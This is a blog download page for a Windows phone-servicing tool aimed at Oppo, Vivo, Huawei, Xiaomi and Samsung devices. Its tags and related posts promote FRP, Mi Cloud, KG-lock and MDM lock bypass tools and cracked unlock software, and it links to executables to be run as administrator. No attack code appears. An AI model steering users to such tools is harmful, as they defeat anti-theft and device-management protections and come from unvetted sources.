<body class="wp-singular post-template-default single single-post postid-2266 single-format-standard wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3">


<div data-rocket-location-hash="3cb1801dbc0f024ec237da2d3e316e38" id="vce-main">

<header data-rocket-location-hash="23f81e318d55efde5d01cf9349f29093" id="header" class="main-header">
	<div data-rocket-location-hash="affa14cdb4c5a6244bded5829a133b96" class="top-header">
	<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">

					<div class="vce-wrap-left">
					<ul id="vce_top_navigation_menu" class="top-nav-menu"><li id="menu-item-14581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14581"><a href="https://gsmatoztool.com/about-us/">About Us</a></li>
<li id="menu-item-14582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14582"><a href="https://gsmatoztool.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14583"><a href="https://gsmatoztool.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15097"><a href="https://gsmatoztool.com/dmca/">DMCA</a></li>
<li id="menu-item-14580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14580"><a rel="privacy-policy" href="https://gsmatoztool.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15884"><a href="https://gsmatoztool.com/write-for-us/">Write For Us</a></li>
</ul>			</div>
				
					<div class="vce-wrap-right">
					
			</div>
		
		


	</div>
</div><div data-rocket-location-hash="97721221868d7e6846a657dc1093564e" class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://gsmatoztool.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg"><source data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gsm Atoz Tool" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg"><noscript><img src="https://gsmatoztool.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg" alt="Gsm Atoz Tool"></noscript></picture></a></span></div>
	<div class="vce-header-ads">
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
      if (typeof atAsyncOptions !== 'object') var atAsyncOptions = [];
      atAsyncOptions.push({
          'key': 'b9f646123f6b0ae596cac66b66dda72e',
          'format': 'js',
          'async': true,
          'container': 'atContainer-b9f646123f6b0ae596cac66b66dda72e',
          'params' : {}
      });
      var script = document.createElement('script');
      script.type = "text/javascript";
      script.async = true;
      script.src = 'http' + (location.protocol === 'https:' ? 's' : '') + '://internattachment.com/b9f646123f6b0ae596cac66b66dda72e/invoke.js';
      document.getElementsByTagName('head')[0].appendChild(script);
  </script>

  <div id="atContainer-b9f646123f6b0ae596cac66b66dda72e"></div>	</div>
</div>

<div data-rocket-location-hash="4306dc3be7eca10116c045e5d45d7de9" class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-1514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1514"><a href="https://gsmatoztool.com">Home</a><li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15761 vce-cat-40008"><a href="https://gsmatoztool.com/category/gsm-paid-tool/">Gsm Paid Tool</a><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3776 vce-cat-1171"><a href="https://gsmatoztool.com/category/gsm-free-tool/">Gsm Free Tool</a><li id="menu-item-3777" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3777 vce-cat-1134"><a href="https://gsmatoztool.com/category/gsm-android-tool/">Gsm Android Tool</a><li id="menu-item-10321" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10321 vce-cat-1087"><a href="https://gsmatoztool.com/category/gsm-frp-tool/">Gsm Frp Tool</a><li id="menu-item-13608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13608 vce-cat-25"><a href="https://gsmatoztool.com/category/mi-account-tool/">Mi Account Tool</a><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3780 vce-cat-352"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/">ICloud Unlock Tool</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://gsmatoztool.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div data-rocket-location-hash="9835c612cae506c021143fcf84fccded" id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://gsmatoztool.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" data-lazy-srcset="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg"><source data-lazy-srcset="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gsm Atoz Tool" data-lazy-src="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg"><noscript><img src="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg" alt="Gsm Atoz Tool"></noscript></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1514"><a href="https://gsmatoztool.com">Home</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15761 vce-cat-40008"><a href="https://gsmatoztool.com/category/gsm-paid-tool/">Gsm Paid Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3776 vce-cat-1171"><a href="https://gsmatoztool.com/category/gsm-free-tool/">Gsm Free Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3777 vce-cat-1134"><a href="https://gsmatoztool.com/category/gsm-android-tool/">Gsm Android Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10321 vce-cat-1087"><a href="https://gsmatoztool.com/category/gsm-frp-tool/">Gsm Frp Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13608 vce-cat-25"><a href="https://gsmatoztool.com/category/mi-account-tool/">Mi Account Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3780 vce-cat-352"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/">ICloud Unlock Tool</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://gsmatoztool.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div data-rocket-location-hash="e2c04adf3ef7a0857b2e0fbd41920be3" id="main-wrapper">





<div data-rocket-location-hash="7b5556b30cc6446cc6acc0899fd28bb6" id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-2266" class="vce-single post-2266 post type-post status-publish format-standard has-post-thumbnail hentry category-gsm-android-tool category-gsm-free-tool category-gsm-frp-tool tag-huawei tag-kyaw-swar-mobile-service-tool-v2-0-micloud-dan-frp-samsung tag-kyaw-swar-mobile-service-tool-v2-0-support-oppo-vivo-xiaomi-bypass-micloud-dan-frp tag-oppo tag-vivo tag-xiaomi">

			<header class="entry-header">
							<span class="meta-category"><a href="https://gsmatoztool.com/category/gsm-android-tool/" class="category-1134">Gsm Android Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-free-tool/" class="category-1171">Gsm Free Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-frp-tool/" class="category-1087">Gsm Frp Tool</a></span>
			
			<h1 class="entry-title">Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">5 years ago</span></div><div class="meta-item comments"><a href="https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/#respond">Add Comment</a></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://gsmatoztool.com/author/rshoaibm2/">Rshoaibm2</a></span></span></div></div>
		</header>
	
	
	
		
	    
		
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-minify="1" src="https://gsmatoztool.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1764085952" data-rocket-defer defer></script>
<style>.custom-btn{font-size:16px;color:#ffffff;border:none;padding:12px 24px;border-radius:6px;margin:5px;font-weight:500;box-shadow:0 2px 4px rgba(0,0,0,0.1);transition:all 0.3s ease;cursor:pointer;display:inline-block}.btn1:hover{background:#45a049!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}.btn2:hover{background:#1976D2!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}</style>
<div style='text-align:center'><button style='background:#4CAF50' class='btngreen custom-btn btn1' data-user='SWIAjrij'>Download Now</button></div></div>
<h2>Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool</h2>
<div id="attachment_2267" style="width: 310px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2267" class="size-medium wp-image-2267" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" alt="Kyaw swar mobile service oppo,vivo,huawei and xiaomi tool" width="300" height="169" title="Kyaw swar mobile service oppo,vivo,huawei and xiaomi tool 1" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool-300x169.png 300w, https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool-1024x577.png 1024w, https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool-768x433.png 768w, https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool-810x456.png 810w, https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool.png 1111w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool-300x169.png"><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2267" class="size-medium wp-image-2267" src="https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool-300x169.png" alt="Kyaw swar mobile service oppo,vivo,huawei and xiaomi tool" width="300" height="169" title="Kyaw swar mobile service oppo,vivo,huawei and xiaomi tool 1" srcset="https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool-300x169.png 300w, https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool-1024x577.png 1024w, https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool-768x433.png 768w, https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool-810x456.png 810w, https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool.png 1111w" sizes="(max-width: 300px) 100vw, 300px"></noscript><p id="caption-attachment-2267" class="wp-caption-text"><strong>kyaw swar mobile service oppo,vivo,huawei and xiaomi tool</strong></p></div>
<p><strong>Feature::</strong></p>
<ol>
<li>Oppo</li>
<li>Vivo</li>
<li>Huawei</li>
<li>Xiaomi</li>
<li>Samsung</li>
<li>Android</li>
<li>Fastboot</li>
</ol>
<div style="clear: both;"><span style="color: #666666; font-family: 'georgia' , 'times new roman' , serif;"><b style="color: #666666;"><br />
</b></span><br />
<span style="color: #666666; font-family: 'georgia' , 'times new roman' , serif;"><b style="color: #666666;">Setup:<span style="font-weight: 400;"> Setting this up very easy. once downloaded , navigate to your download folder once that is</span></b></span><span style="color: #666666; font-family: 'georgia' , 'times new roman' , serif;"> do. Just extract it with any RAR extractor like Winrar or winzip or 7zip.Kyaw Swar Mobile Service Tool V2.0 Latest Version </span><span style="color: #666666; font-family: 'georgia' , 'times new roman' , serif;">With</span><span style="color: #666666; font-family: 'georgia' , 'times new roman' , serif;"> administrator privilege and that&#8217;s all it will open a new window with necessary features . If you encountered any problem , feel free to ask just leave a comment and I will answer it as soon as I can. If you find this blog helpful please share it to your friends</span><span style="background-color: white; color: #666666; font-family: 'georgia' , 'times new roman' , serif;"> </span><br />
<span style="color: #666666; font-family: 'georgia' , 'times new roman' , serif;"><b>Compitible: </b>The above Software runs smoothly on windows XP, Windows Vista, Windows 7, Windows 8.1 and Windows 10 (32 bit and 64 bit)</span></div>
<div><strong>Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool</strong></div>
<div>Download Link:: <a href="https://drive.google.com/file/d/1874lWUKy2zpUmhUc-6AN7xBNHIhQq3gp/view?usp=sharing" target="_blank" rel="noopener noreferrer nofollow">Link 1</a>:: <a href="https://mega.nz/file/f0R23b6I#0noe4Xxl6jOZLwzlUpXFvk_NjeKIBLyrRMRIMMrsras" target="_blank" rel="noopener noreferrer nofollow">Link 2</a></div>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-minify="1" src="https://gsmatoztool.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1764085952" data-rocket-defer defer></script>
<style>.custom-btn{font-size:16px;color:#ffffff;border:none;padding:12px 24px;border-radius:6px;margin:5px;font-weight:500;box-shadow:0 2px 4px rgba(0,0,0,0.1);transition:all 0.3s ease;cursor:pointer;display:inline-block}.btn1:hover{background:#45a049!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}.btn2:hover{background:#1976D2!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}</style>
<div style='text-align:center'><button style='background:#4CAF50' class='btngreen custom-btn btn1' data-user='SWIAjrij'>Download Now</button><button style='background:#2196F3' class='btngreen custom-btn btn2' data-user='SWIAjrij'>Download Now 2</button></div></div>
<!-- CONTENT END 2 -->
	</div>

	
	
		  	
	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://gsmatoztool.com/download-v-emmc-latest-tool/" rel="next"><span class="img-wrp"><img width="375" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Download v-emmc tools beta v1. 0 free tool" title="Download v-emmc latest tool 3" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-25-at-09-02-39-375x195.png"><noscript><img width="375" height="195" src="https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-25-at-09-02-39-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Download v-emmc tools beta v1. 0 free tool" title="Download v-emmc latest tool 3"></noscript><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Download V-EMMC Latest Tool</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://gsmatoztool.com/gsm-tool-pro-samsung-huawei-mtk-qualcomm-apple-tool/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Gsm tool pro samsung/ huawei/ mtk/ qualcomm/ apple tool" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08-375x195.png 375w, https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08-300x157.png 300w, https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08-768x402.png 768w, https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08-810x424.png 810w, https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08.png 1044w" data-lazy-sizes="(max-width: 375px) 100vw, 375px" title="Gsm tool pro samsung/ huawei/ mtk/ qualcomm/ apple tool 4" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08-375x195.png"><noscript><img width="375" height="195" src="https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Gsm tool pro samsung/ huawei/ mtk/ qualcomm/ apple tool" srcset="https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08-375x195.png 375w, https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08-300x157.png 300w, https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08-768x402.png 768w, https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08-810x424.png 810w, https://gsmatoztool.com/wp-content/uploads/2020/11/2020-11-04-at-06-54-08.png 1044w" sizes="(max-width: 375px) 100vw, 375px" title="Gsm tool pro samsung/ huawei/ mtk/ qualcomm/ apple tool 4"></noscript><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Gsm Tool Pro Samsung/ Huawei/ Mtk/ Qualcomm/ Apple Tool</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-9916 post type-post status-publish format-standard has-post-thumbnail hentry category-gsm-android-tool category-gsm-free-tool category-gsm-frp-tool tag-aht-port-tool-crack-free-download tag-avengers-box-android-mtk-v-0-2-4-cracked-2022 tag-avengers-box-android-mtk-v-0-2-4-cracked-tool-free-2022 tag-chimera-tool-crack-free-download tag-chimera-tool-crack-without-box-free-download-2021 tag-chimera-tool-crack-without-box-free-download-2022 tag-crack-tool tag-crack-unlock-tool tag-crack-unlock-tool-2022 tag-dft-tool tag-download-free-chimera-tool-crack tag-download-free-crack-chimera-tool tag-e-gsm-tool-crack-2023 tag-e-gsm-tool-crack-download tag-e-gsm-tool-crack-free-download tag-egsm-tool-crack tag-egsm-tool-2-5-3-cracked tag-free-egsm-tools tag-free-unlock-tool tag-how-to-download-unlock-tool-crack tag-ks-tool-crck-v2-4-by-rasheed-free-for-all tag-ks-tool-crack tag-ks-tool-v2-1-crack tag-ks-tool-v2-4 tag-ks-tool-v2-4-crack tag-ks-tool-v2-4-crack-unlocking-tool tag-ks-tools tag-mam-tools-v1-0-3a-beta-life-time-crack tag-miracle-box-crack-2-82-crack-download tag-miracle-box-crack-3-09-free-download tag-mrt-crack tag-nlock-tool-crack-version-free-download tag-oppo-qualcomm-tools tag-oppo-unlock-tool tag-oppo-unlock-tool-2020-crack tag-photoshop-crack-download tag-qualcomm-cpu-unlock-tool tag-qualcomm-frp-unlock-tool tag-qualcomm-pattern-unlock-tool tag-qualcomm-special-unlock-toolm tag-qualcomm-unlock tag-qualcomm-unlock-tool tag-qualcomm-unlock-tool-2021 tag-redmi-qualcomm-mi-account-unlock-tool tag-sigma-box-cracked-with-loader tag-sigma-key-crack-download tag-sigma-key-free-download tag-sigma-key-tool-crack tag-tools tag-umt-dongle-crack-without-box-free-download tag-unlock-tool tag-unlock-tool-2022 tag-unlock-tool-2022-crack tag-unlock-tool-crack tag-unlock-tool-crack-2022 tag-unlock-tool-crack-2022-download tag-unlock-tool-crack-download tag-unlock-tool-crack-free tag-unlock-tool-crack-free-download tag-unlock-tool-crack-update-version-download tag-unlock-tool-crack-version tag-unlock-tool-crack-version-download tag-unlock-tool-cracked tag-unlock-tool-free tag-vivo-unlock-tool-crack-download tag-xiaomi-unlock-tool-crack tag-xtool-d7">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/ks-tool/" title="KS Tool V4.3 Unlocking and Flashing Tool For Smart Phones">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ks tool free download" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2023/12/KS-Tool-Free-Download-145x100.jpg 145w, https://gsmatoztool.com/wp-content/uploads/2023/12/KS-Tool-Free-Download-380x260.jpg 380w, https://gsmatoztool.com/wp-content/uploads/2023/12/KS-Tool-Free-Download-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Ks tool v4. 3 unlocking and flashing tool for smart phones 5" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2023/12/KS-Tool-Free-Download-145x100.jpg"><noscript><img width="145" height="100" src="https://gsmatoztool.com/wp-content/uploads/2023/12/KS-Tool-Free-Download-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ks tool free download" srcset="https://gsmatoztool.com/wp-content/uploads/2023/12/KS-Tool-Free-Download-145x100.jpg 145w, https://gsmatoztool.com/wp-content/uploads/2023/12/KS-Tool-Free-Download-380x260.jpg 380w, https://gsmatoztool.com/wp-content/uploads/2023/12/KS-Tool-Free-Download-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" title="Ks tool v4. 3 unlocking and flashing tool for smart phones 5"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/gsm-android-tool/" class="category-1134">Gsm Android Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-free-tool/" class="category-1171">Gsm Free Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-frp-tool/" class="category-1087">Gsm Frp Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/ks-tool/" title="KS Tool V4.3 Unlocking and Flashing Tool For Smart Phones">KS Tool V4.3 Unlocking and Flashing Tool For Smart...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-13802 post type-post status-publish format-standard has-post-thumbnail hentry category-gsm-android-tool category-gsm-paid-tool tag-tool tag-unlocktool tag-a03-network-lock-mdm-fix-tool tag-a032f-kg-lock tag-a236e-bootloader-unlock-by-mdm-fix-tool tag-a50-kg-lock tag-admin-remove-tool tag-admin-remove-tool-download tag-amt-tool tag-auth-mdm-unlock-tool tag-auto-reset-problem tag-automatically-factory-reset-problem tag-baixar-mdm-fix-tool tag-blocked-by-your-it-admin-android-kaise-hataye tag-bmw-coding-tool tag-bypass-kg-locked tag-bypass-kg-locked-samsung tag-bypass-mdm-fix-tool tag-bypass-mdm-fix-tool-a15 tag-bypass-samsung-kg-lock tag-carlcare-appeal-bypass tag-carlcare-lock tag-chimeratool tag-cm2-remove-mdm tag-como-quitar-bloqueo-de-credito-todos-los-samsung-mdm-con-kg-cualquier-binario-con-mdm-fix-tool tag-como-registrar-mdm-fix-tool tag-como-usar-mdm-fix-tool-para-desbloquear-celular tag-crack-mdm-fix-tool tag-descargar-mdm-fix-tool tag-descargar-mdm-fix-tool-beta-version tag-descargar-mdm-fix-tool-gratis tag-device-managed-by-admin tag-device-managed-by-admin-automatically-resetting-soon tag-dm-verity-corruption tag-dmd-fix-tool-download tag-download-mdm-fix-tool tag-download-mdm-fix-tool-crack tag-download-mdmfix-tool tag-enable-diag-mode-xiaomi tag-f956b-mdm-fix-tool-tecno-mdm-remove-mdm-fix-tool tag-fix tag-fix-mdm-tool tag-fix-tool-mdm tag-fix-vivo-mdm-unlock-tool tag-free-mdm-bypass tag-free-mdm-fix-tool tag-free-mdm-removal-tool-android tag-frp-bypass tag-frp-tool tag-geeksboard tag-google tag-griffin-unlocker tag-gsm-a2z-tool tag-gsm-alpha-mtk-tool tag-gsm-atoz-tool tag-gsm-social-tool tag-gsmatoztool tag-gsmatoztool-com tag-guru-bwoy tag-how-to-active-mdmfix-tool tag-how-to-disable-knox-guard-on-samsung tag-how-to-download-mdm-fix-tool-for-free tag-how-to-download-mdmfix-tool tag-how-to-fix-hwid-error-in-mdmfix-tool tag-how-to-flash-tecno-bf7-without-test-point tag-how-to-free-register-mdm-fix-tool tag-how-to-install-mdm-fix-tool tag-how-to-register-mdm-fix-tool tag-how-to-register-mdm-fix-tool-for-free tag-how-to-remove-device-locked-by-admin tag-how-to-remove-kg-lock tag-how-to-unlock-tecno-mdm tag-infinix-hot30i-mdm-solution tag-infinix-mdm-fix-tool tag-infinix-mdm-remove-permanent-solution tag-infinix-mdm-remove-tool tag-infinix-unlock-solution tag-infinix-x669d-mdm-remove-without-flash tag-infinix-x669d-your-device-is-locked-solution tag-is-mdm-fix-tool-free tag-it-admin-blocked-android-unlock tag-it-admin-bypass tag-it-admin-deactivate tag-it-admin-fix-file tag-it-admin-fix-tool tag-it-admin-fix-tool-download tag-it-admin-fix-tool-free tag-it-admin-kya-hai tag-it-admin-lock-fix-tool tag-it-admin-lock-remove tag-it-admin-lock-remove-tool tag-it-admin-lock-remove-tool-free tag-it-admin-mdm-fix-tool tag-it-admin-problem tag-it-admin-problem-vivo tag-it-admin-remove tag-it-admin-remove-mdm-fix-tool tag-it-admin-remove-tool tag-it-admin-remove-tool-android tag-it-admin-remove-tool-free tag-it-admin-remove-tool-free-download tag-it-admin-unlock tag-it-admin-fix-rar tag-kg-bypass-tool tag-kg-fix tag-kg-fix-tool tag-kg-fix-tool-download tag-kg-fix-tool-support-model tag-kg-fixtool tag-kg-killer-v1-0-6 tag-kg-lock tag-kg-lock-bypass tag-kg-lock-normal tag-kg-lock-remove-by-mdm-fix-tool tag-kg-lock-remove-by-mdm-fix-tool-in-samsung-a15-5g tag-kg-lock-remove-by-mdm-fix-tool-in-samsung-a156-5g tag-kg-lock-remove-tool tag-kg-locked-a055m-mdm-fix-tool tag-kg-locked-all-samsung tag-kg-locked-mtk tag-kg-locked-samsung-a03s tag-kg-locked-samsung-a32 tag-kg-locked-samsung-mtk tag-kg-mdm-bypass tag-kg-mdm-tool tag-kg-remove-tool-free tag-kg-samsung tag-kg-status-active-01 tag-kg-status-locked-01 tag-kg-unlock tag-kg-unlock-samsung tag-kg-unlock-tool-free-download tag-kgfix-tool tag-link-for-mdmfix-tool tag-login-mdm-fix-tool tag-macbook tag-mct-xiaomi-account-bypass-tool tag-mdm tag-mdm-bypass-free-tool tag-mdm-bypass-tool tag-mdm-crack-tool tag-mdm-fix tag-mdm-fix-apk tag-mdm-fix-crack tag-mdm-fix-download tag-mdm-fix-pro tag-mdm-fix-pro-tool tag-mdm-fix-pro-tool-download tag-mdm-fix-pro-tool-v-4-6-download tag-mdm-fix-tol tag-mdm-fix-too tag-mdm-fix-tool tag-mdm-fix-tool-1-0-0-7 tag-mdm-fix-tool-1-0-0-7-free-activation tag-mdm-fix-tool-1-0-5-4-download tag-mdm-fix-tool-2024 tag-mdm-fix-tool-2025 tag-mdm-fix-tool-a336m-kg-locked tag-mdm-fix-tool-a336m-kg-locked-bit-8 tag-mdm-fix-tool-account tag-mdm-fix-tool-activation tag-mdm-fix-tool-activation-free tag-mdm-fix-tool-activation-free-download tag-mdm-fix-tool-adb-driver 